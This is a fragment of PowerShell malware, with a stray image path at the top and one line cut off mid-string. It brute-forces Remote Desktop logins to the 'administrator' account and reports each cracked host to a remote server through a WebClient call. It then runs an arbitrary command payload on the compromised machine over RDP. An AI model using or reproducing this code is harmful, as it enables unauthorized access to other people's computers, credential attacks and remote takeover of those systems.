 write-host "Try pass:$password"
$flag1 = -1
$flag1 = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,$false)
if($flag1 -eq 1){
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=rdp&ip=
write-host "SUCC!!"
$brute = new-object RDP.BRUTE
if($brute.check($exepath,$currip,"administrator",$password,$true)){
start-sleep 5
[RDP.CMD]::runCmd($rdp_code)